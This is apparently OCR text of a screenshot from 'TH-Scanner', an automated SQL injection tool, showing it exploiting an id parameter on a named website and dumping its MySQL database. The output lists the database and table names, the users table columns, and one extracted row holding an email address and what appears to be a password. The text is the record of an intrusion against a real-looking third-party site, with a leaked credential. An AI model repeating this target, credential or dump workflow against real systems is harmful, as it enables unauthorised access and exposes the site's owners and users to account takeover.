 TH-Scanner (Exploit SQli vulnerability)
Auto exploit Analyse Get DBs Get tables Get columns Get data Save data
URL: http://www.smelisting.net/corner_category.php?id=7
DB: MySQL
Processing log
kcorner
listing_company
news
photos
rreport
scap
src
users
id
name
email
password
approval
wats_new
Find databases
1: information_schema
2: smelistingdb
Find tables of database: smelistingdb
15 tables: ask, category, cipo, downloads, inmedia, ipo, kcorner, listing_company, news,
photos, rreport, scap, src, users, wats_new
Find columns of table: smelistingdb.users
5 columns: id, name, email, password, approval
Get data of table: smelistingdb.users
1/1 rows
name email password approval
updates list@co sme@#123